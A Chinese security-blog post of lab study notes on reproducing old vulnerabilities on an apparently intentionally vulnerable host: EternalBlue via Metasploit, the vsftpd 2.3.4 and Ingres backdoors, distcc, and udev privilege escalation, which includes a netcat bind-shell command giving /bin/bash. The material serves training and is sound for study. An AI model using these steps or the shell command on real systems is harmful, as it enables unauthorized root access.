内网渗透 day13-漏洞复现

彩虹猛犸233

彩虹猛犸233- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

内网渗透 day13-漏洞复现

漏洞复现



1. 永恒之蓝(445端口)

首先先搜索ms17_010

use 2 选择编号二的

查看需要的参数

设置目标ip地址

run 启动攻击成功



2. 手动微笑漏洞(21端口 vsftpd2.3.4版本)

扫描到对方打开21号端口并且版本为vsftpd 2.3.4的



ftp跟上目标机的ip地址,帐号为root:) 密码为root , 他就会停在那边

(或者search vsftpd直接利用漏洞)

重新开个终端用nc连接该ip地址的6200端口(成功连接,并且是root权限)



3. ingres数据库DBMS后门(1524端口)

扫描端口发现有1524端口的开放

直接telnet进行连接该ip的1524端口(直接获得root用户权限)



4. distcc漏洞(3632)

msf搜索distcc,并进入该模块

查看所要参数,并设置目标ip

启用失败(跟环境有关,靶机需要开启3632端口)





5. udev提权

searchsploit udev + locate 搜索加定位



进入shell

cat /proc/net/netlink -->记录udev pid

切换到/tmp文件下

touch run

echo '#!/bin/bash'> run

echo '/bin/netcat -Ivvp 4445 -e /bin/bash' >> run



将文件移动到/var/www/html文件夹下

下载并且编译gcc udev.c -0 udev

./udev pid



连接成功

本文为 彩虹猛犸233 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

empire3.6.0版本在执行persistencemiscdebugger*模块时报错解决

2020-11-19

内网渗透 day15-empire提权和后门植入

2020-11-18

内网渗透 day14-empire基础命令的使用

2020-11-17

文章目录